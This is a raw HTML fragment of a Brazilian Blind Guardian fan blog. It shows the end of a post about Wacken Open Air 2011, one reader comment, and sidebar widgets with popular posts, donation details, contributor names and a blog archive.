<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blindguardianbrasil.com.br/2011/11/memories-of-time-to-come.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blindguardianbrasil.com.br/2011/10/novidades-sobre-memories-of-time-to.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.blindguardianbrasil.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<div class='comments-tab' id='fb-comments' onclick='javascript:commentToggle("#fb-comments");' title='Comentários no Facebook'>
<img class='comments-tab-icon' src='https://static.ak.fbcdn.net/rsrc.php/v1/yH/r/eIpbnVKI9lR.png'/>
<fb:comments-count href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html'></fb:comments-count> Comentários
</div>
<div class='comments-tab inactive-select-tab' id='blogger-comments' onclick='javascript:commentToggle("#blogger-comments");' title='Comentários no Blogger'>
<img class='comments-tab-icon' src='https://www.blogger.com/img/icon_logo32.gif'/>
1 Comentários
</div><div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments data-colorscheme='dark' href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html' num_posts='15' width='620'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>

          1 Bardos comentáram, comente!:
        
</h4>
<div id='comments-block3'>
<div id='comment-header'>
<div class='comment-author ' id='c4167467896973962808'>
<div id='comment-profile-image'>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06622015695500912645" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4167467896973962808-06622015695500912645"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUz1S18GnefM0SIa-ubxCsrRCBZpzqFQjvM2Iz9BP2AIcPytuxE5UKaFI_c3os0W4PwJ4xSWoBTYB76t3zzqhT0LQrT86GZ_2XgZBc0LNNRK3V3yaWwS6S7wMyRa_WuA/s45-c/gandalf.jpg" alt="" title="Hatter">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUz1S18GnefM0SIa-ubxCsrRCBZpzqFQjvM2Iz9BP2AIcPytuxE5UKaFI_c3os0W4PwJ4xSWoBTYB76t3zzqhT0LQrT86GZ_2XgZBc0LNNRK3V3yaWwS6S7wMyRa_WuA/s45-c/gandalf.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
</div>
<div id='comment-name-url'>
<a name='c4167467896973962808'></a>
<a class='comments-autor-name' href='https://www.blogger.com/profile/06622015695500912645' rel='nofollow'>Hatter</a>
<a class='says'>says:</a>
</div>
<div id='comment-date'>
<span class='comment-timestamp'>
<a class='comment-permalink'>31 de outubro de 2011 às 16:41</a>
<span class='item-control blog-admin pid-788397115'>
<a href='https://www.blogger.com/comment/delete/7561956332838673004/4167467896973962808' title='Excluir comentário'>
<img src='https://www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
<a href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html#comment-post-message' style='background-color:#eeeeee;border:1px solid #cccccc;color:#000000;text-decoration:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:3px 10px;position:absolute;bottom:10px;left:12px;'>Reply</a>
</div>
<div id='comment-body'>
<div style='clear:both;'></div>
<p class='comment-body' style='padding-right:10px;'>concerteza essi sim e um festival de rock^^</p>
</div>
</div>
</div>
</div>
<p class='comment-footer'>
<div id='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>Faça um colaborador feliz, comente:</p>
<a href='https://www.blogger.com/comment/frame/7561956332838673004?po=4087693629008286030&hl=pt-BR&saa=85391&origin=https://www.blindguardianbrasil.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='580'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<center><div class='widget-container'>
<div class='social-profiles-widget'>
<h3 class='widgettitle'>Redes Sociais</h3>
<a href='https://twitter.com/brblindguardian' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNw9fOekFFuwiQdsx9NAaDKe1h_EJV8Usv1TGUGWPF19gXCx1tr83xXgkyFvwl11iroGmevCnnqj5J3ATz4AAjk9aYb7ZVADKtDPnFbACdV_gd0kFzJIu_MVQk9_b5kYW5XDRLyTybqE/s1600/Inside-twitter-48.png' title='Twitter'/></a><a href='https://facebook.com/blindguardianbrasil' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW_3_QAljR94t5zthkg2byUYJttUeMJno9H0qYhAVerOOoQ8p2U-MEGk7yEXUNyt78g9iMCpi21OJ7TtSPfJ2ggupNyn5C5TT21-qZQvehs5oJqn1BaXd8t-QFgo8z_GgYZQtPfF8-Z2o/s1600/Inside-facebook-48.png' title='Facebook'/></a><a href='https://plus.google.com/105751779044031544375' target='_blank'><img alt='Google Plus' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbCBt9vcgZyQulxKSII2WWmitrOLNUbgq9YtMDB1r6Dpf8wdvOL1RKR1tJpG7-BrWB4ggK-aMnHaXzzZVV2oFfromlOEJc8jB80UE1btS-exHaDCZ1Mdim-wl50I_j-lUdX8VABO_n-mI/s1600/googleplus.png' title='Google Plus'/></a><!--a href='https://www.orkut.com.br/Main#Community?cmm=48671' target='_blank'><img alt='LinkedIn' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-4V1C7VqeNstY3Yju-O-17tk4SUdrm5qoWI56K53_3wXkv2Y6rwONJ1L9avqFMMA1NqxzxaBaRYoErWn7P9btaYiA6kWXDdPySdYddqr37x7ggqxpS-76nR_15FK5QE2OVRyvzHSDcfY/s1600/Inside-orkut-48.png' title='Orkut'/></a--><a href='https://www.blindguardianbrasil.com.br/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhayj5Y3angvK6v2pKpSKVL17cfZTXsYBItnw_CBt7GiWAeo-NVvfkAKwl5j_cL03tNUy7_x5CutWeo0WHEE_jXCn-iKIY_WwQW326QaO08wTsfjlADii7o3xjqUZgSujElKUMf6Y9IfZs/s1600/rss-feed.png' title='RSS Feed'/></a><a href='mailto:contato@blindguardianbrasil.com.br' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivGKEhxqwtX0P_1uiht1LmmiY1YNBVWVoG5AJIhcO6yd4oaEHi8GFTsP5hBf8dvvg4nYqCL6TY9ppcbxrU1-vz5o8jQptILklkdnB2TWwRJ-NDewD8S3yL3caaUa_uU_L0P9VIIzMmgc8/s1600/mail.png' title='Email'/></a>
</div>
</div></center>
<div style='clear:both;'></div>
<div class='tabviewsection'>
<div class='widget-container'>
<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide();
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show();
            	$(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show();
       
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() {
            		$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
            		$(this).addClass("tabs-widget-current"); 
            		$(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
            	    var activeTab = $(this).attr("href"); 
            	    $(activeTab).fadeIn();
            		return false;
            	});
            });
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li><a href='#widget-themater_tabs-1432447472-id1'>News</a></li>
<li><a href='#widget-themater_tabs-1432447472-id2'>Menu</a></li>
<li><a href='#widget-themater_tabs-1432447472-id3'>Arquivos do Blog</a></li>
</ul>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Notícias do mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.blindguardianbrasil.com.br/2012/04/dissecando-o-nightfall-in-middle-earth.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVxqpNULq0q_R0qQuDTPiUAAsvxOxqK9R-yqH6nShiiOow0A9VxkRkKbob8LvJ3CydcArodvarYWR1YBs3nGMSd_KkByDjkgFdEdOmuL8ur089dQOfnROXapPhRABzmvdpd3mXxIFTVd_R/w72-h72-p-k-no-nu/nightfall_silmarillion.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.blindguardianbrasil.com.br/2012/04/dissecando-o-nightfall-in-middle-earth.html'>Dissecando o "Nightfall In Middle Earth"</a></div>
<div class='item-snippet'>Olá queridos bardos! Em minhas andanças pela internet acabei encontrando algo que gostaria muito de fazer, mas sabia que daria muito, mas mu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.blindguardianbrasil.com.br/2010/01/historia-dos-cds-night-at-opera.html'>História dos CDs - A Night At the Opera</a></div>
<div class='item-snippet'>A Night At the Opera é o sétimo álbum lançado pela banda alemã de power metal Blind Guardian.&#160;  o tema da maioria das músicas seria a Guerra...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "6380897830";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab1_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a class="twitter-timeline" data-lang="pt" data-width="300" data-height="350" data-theme="dark" href="https://twitter.com/brblindguardian?ref_src=twsrc%5Etfw">Tweets by Blind Guardian Brasil</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>


<div class="fb-page" data-href="https://www.facebook.com/blindguardianbrasil" data-tabs="timeline" data-width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/blindguardianbrasil" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/blindguardianbrasil">Blind Guardian Brasil</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Doações</h2>
<div class='widget-content'>
<center><!-- INICIO FORMULARIO BOTAO PAGSEGURO -->
<form action="https://pagseguro.uol.com.br/checkout/v2/donation.html" method="post">
<!-- NÃO EDITE OS COMANDOS DAS LINHAS ABAIXO -->
<input type="hidden" name="currency" value="BRL" />
<input type="hidden" name="receiverEmail" value="marlonmateuspr@outlook.com" />
<input type="hidden" name="iot" value="button" />
<input type="image" src="https://stc.pagseguro.uol.com.br/public/img/botoes/doacoes/120x53-doar.gif" name="submit" alt="Pague com PagSeguro - é rápido, grátis e seguro!" />
</form>
<!-- FINAL FORMULARIO BOTAO PAGSEGURO -->

<img src="https://www.infomoney.com.br/Assets/Images/crypto/btc_badge.png" height="42" width="42"/>
<b>169E5RYZ5oYt1EkZ9rPdo8VUhBDPPRsY4h</b>

<img src="https://files.coinmarketcap.com.s3-website-us-east-1.amazonaws.com/static/img/coins/200x200/litecoin.png" height="42" width="42"/>
<b>LgWQ8KeUZ1XjDmAgkBCwWU9kHr1iPVfMEW</b></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Newsletter</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=blogspot/FDLIh', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Receba novidades por E-mail: <br />(Não esqueça de confirmar sua inscrição por e-mail)</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="blogspot/FDLIh" name="uri"/><input type="hidden" name="loc" value="pt_BR"/><input type="submit" value="Inscrever-se!" /><p>Newsletter<a href="https://www.blindguardianbrasil.com.br" target="_blank"> BGBrasil</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Colaboradores</h2>
<div class='widget-content'>
<b>___________________<br />ADMINISTRAÇÃO:<br /></b><i>Virgilio Cristiano / Marlon Prudente.</i><b><b><br /><br /></b>TRADUÇÃO:<b><br /></b></b><i>Mônica Pinheiro / Marilia Olher </i><b><b><br /><br />REDAÇÃO:<br /></b></b><i>Mirella Fernandes / Sara Leal / </i><i><br />Marilia Olher / Mônica Pinheiro / </i><b><b><br /></b></b><i>Aline Kobal / Marlon Prudente / </i><b><b><br /></b></b><i>Virgilio Cristiano.</i><b><b><br /><br />PROPAGANDA:<br /></b></b><i>Sara Leal / Marlon Prudente.</i><b><b><br /><br />FOTOS E VIDEOS:<br /></b></b><i>Fabiana Souza.</i><b><b><br /><br />WEB DESIGN:<br /></b></b><i>Marlon Prudente.<br />Leandro Vale.</i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "7445555734";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab2_AdSense2_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Menu</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2014'>2014</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2015'>2015</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2016'>2016</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2017'>2017</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2021'>2021</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/2022'>2022</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/70000TONS%20OF%20METAL'>70000TONS OF METAL</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Albuns'>Albuns</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Am%C3%A9ricadoNorte'>AméricadoNorte</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/An%C3%A1lise'>Análise</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Barend%20Courbois'>Barend Courbois</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/BeyondtheRedMirror'>BeyondtheRedMirror</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/BGBrasil'>BGBrasil</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Biografias'>Biografias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Camisa'>Camisa</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Colaborador'>Colaborador</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Covers'>Covers</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Curiosidades'>Curiosidades</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/D%26W'>D&amp;W</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Divers%C3%A3o'>Diversão</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Equipe'>Equipe</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/f%C3%A3s'>fãs</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Fotos'>Fotos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Frederik'>Frederik</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/ImaginationsFromTheOtherSide'>ImaginationsFromTheOtherSide</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/instagram'>instagram</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Lan%C3%A7amentos'>Lançamentos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Marcus'>Marcus</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Melhores%202010'>Melhores 2010</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Metacrose'>Metacrose</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/MetalHammerAwards'>MetalHammerAwards</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Nightfall%20in%20Middle-Earth'>Nightfall in Middle-Earth</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Noticias'>Noticias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Not%C3%ADcias'>Notícias</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Novidades'>Novidades</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/OFF'>OFF</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Outros'>Outros</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Preview'>Preview</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Promo%C3%A7%C3%B5es'>Promoções</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Recaptula%C3%A7%C3%A3o'>Recaptulação</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Regrava%C3%A7%C3%A3o'>Regravação</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Reportagem'>Reportagem</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Resenhas'>Resenhas</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Resultado'>Resultado</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Set%20list'>Set list</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Shows'>Shows</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/SinBreed'>SinBreed</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Singles'>Singles</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Thomen%20Stauch'>Thomen Stauch</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Tradu%C3%A7%C3%B5es'>Traduções</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Turn%C3%AA'>Turnê</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Videoclips'>Videoclips</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
<li>
<a dir='ltr' href='https://www.blindguardianbrasil.com.br/search/label/Wallpapers'>Wallpapers</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<div class='sidebar section' id='sidebartab3'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "4670863369";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab3_AdSense3_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
